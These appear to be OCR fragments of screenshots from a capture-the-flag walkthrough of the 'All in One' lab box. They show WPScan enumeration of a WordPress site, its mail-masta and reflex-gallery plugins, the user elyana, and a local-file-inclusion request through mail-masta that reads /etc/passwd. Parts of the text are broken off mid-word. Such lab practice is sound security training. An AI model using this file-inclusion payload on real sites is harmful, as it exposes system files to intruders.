 192.168.1.138
10.9.14.22
10.10.145.239
All in One – Just another Wor
WordPress Plugin Mail Ma
gins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Parrot OS
Hac
g Resources
http://10.10.145.239/wordpress/wp-content/plugins/mail-mas — Visit
This time, search with:
By elyana
October 5, 2020
1 Comment
This box’s intention is to help you practice several ways in
exploiting a system. There is few intended paths to exploit the box
and few unintended paths to get root access.
Try to discover and exploit them all. Do not just exploit it using
intended paths, hack like a pro and enjoy this box !
Box created by: i7md
Twitter: i7m4d
Search ...
SEARCH
Archives
October 2020
Recent Posts
Categories
| Found By: Style (Passive Detection)
|  - http://10.10.145.239/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5, Mat
ch: 'Version: 1.5'
[+] Enumerating Most Popular Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://10.10.145.239/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://10.10.145.239/wordpress/wp-content/plugins/mail-masta/readme.txt
[+] reflex-gallery
| Location: http://10.10.145.239/wordpress/wp-content/plugins/reflex-gallery/
| Latest Version: 3.1.7 (up to date)
| Last Updated: 2021-03-10T02:38:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
|  - http://10.10.145.239/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <============> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] elyana
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://10.10.145.239/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.c
om/register
[+] Finished: Tue Feb 14 10:58:27 2023
[+] Requests Done: 13
[+] Cached Requests: 50
[+] Data Sent: 3.61 KB